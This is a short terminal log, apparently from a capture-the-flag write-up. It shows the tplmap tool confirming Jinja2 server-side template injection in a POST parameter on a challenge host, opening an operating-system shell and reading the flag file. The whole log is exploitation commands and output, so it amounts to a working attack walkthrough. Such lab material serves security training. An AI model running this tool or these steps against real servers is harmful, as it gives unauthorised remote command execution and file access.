 root@kali:/opt/tplmap# ./tplmap.py --url http://fraudv1.cyberhack.tech/ -d "name=*" --os-shell
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool

[+] Testing if POST parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:

  POST parameter: name
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:

   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code

[+] Run commands on the operating system.
posix-linux $ ls
flag.key
posix-linux $ cat flag.key
cyberhack{pr4y_f0r_sacred_j1nja2}
posix-linux $